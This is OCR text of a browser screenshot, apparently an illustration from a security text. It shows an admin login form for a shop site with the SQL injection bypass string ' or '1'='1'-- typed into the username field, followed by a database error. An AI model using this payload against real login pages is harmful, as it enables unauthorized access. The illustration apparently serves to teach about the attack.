 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.computer...min/adminlogin.php × New Tab × +
www.computershop.com/admin/adminlogin.php Google
Admin Login
AdminName ' or '1'='1'--
Password
Log In Reset
Error in my_thread_global_end(): 2 threads didn't exit